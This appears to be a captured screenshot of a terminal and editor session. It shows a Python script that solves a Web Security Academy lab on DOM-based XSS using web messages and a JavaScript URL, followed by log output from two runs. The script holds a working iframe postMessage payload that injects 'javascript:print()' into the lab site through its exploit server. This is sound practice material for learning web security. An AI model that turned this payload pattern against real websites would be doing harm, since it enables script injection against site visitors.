 4 5 6 7 firejail /usr/bin/chromium file:///home/trevor/courses/web_security_academy/clickjacking/prefilled_form_input.html
/usr/bin/zsh
Wed Aug 31, 06:07
dom_xss_using_web_messages.py dom_xss_using_web_messages_and_javascript_url.py buffers
1 import sys
2 import logging
3 import urllib3
4
5 # import requests
6
7 from utils import utils
8 from utils.blog import Blog
9
10
11 log = logging.getLogger(__name__)
12 logging.basicConfig(
13 stream=sys.stdout,
14 level=logging.INFO,
15 format="{asctime} [{threadName}][{levelname}][{name}] {message}",
16 style="{",
17 datefmt="%H:%M:%S",
18 )
19 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
20
21
22 def main(args):
23 blog = Blog(args.url, args.no_proxy)
24 payload = (
25 f'<iframe src="{blog.base_url}" '
26 "onload=\"this.contentWindow.postMessage('javascript:print();//http:', '*')\">"
27 )
28 blog.post_exploit(response_body=payload)
29 blog.is_solved()
30
31
32 if __name__ == "__main__":
33 args = utils.parse_args(sys.argv)
34 main(args)
NORMAL main <ing_web_messages_and_javascript_url.py python utf-8[unix] 76% :26/34 :68
"dom_xss_using_web_messages_and_javascript_url.py" 34L, 755B written
trevor in web_security_academy/dom at bb1 on main
[I] ➜ python dom_xss_using_web_messages_and_javascript_url.py https://0afc0064037e14c1c18e32da00060097.web
-security-academy.net/
06:06:16 [MainThread][INFO][utils.site] Posting Exploit.
06:06:16 [MainThread][INFO][utils.site] Getting exploit url
06:06:16 [MainThread][INFO][utils.site] Getting response from: https://0afc0064037e14c1c18e32da00060097.we
b-security-academy.net/
06:06:17 [MainThread][INFO][utils.site] Found exploit url: https://exploit-0ab100e5031314bac19e32f7019100b
2.web-security-academy.net
06:06:25 [MainThread][INFO][utils.site] Exploit posted.
06:06:25 [MainThread][INFO][utils.site] Checking if solved.
06:06:28 [MainThread][INFO][utils.site] Checking if solved.
trevor in web_security_academy/dom at bb1 on main [?] took 13s
[I] ➜ python dom_xss_using_web_messages_and_javascript_url.py https://0afc0064037e14c1c18e32da00060097.web
-security-academy.net/
06:06:53 [MainThread][INFO][utils.site] Posting Exploit.
06:06:53 [MainThread][INFO][utils.site] Getting exploit url
06:06:53 [MainThread][INFO][utils.site] Getting response from: https://0afc0064037e14c1c18e32da00060097.we
b-security-academy.net/
06:06:54 [MainThread][INFO][utils.site] Found exploit url: https://exploit-0ab100e5031314bac19e32f7019100b
2.web-security-academy.net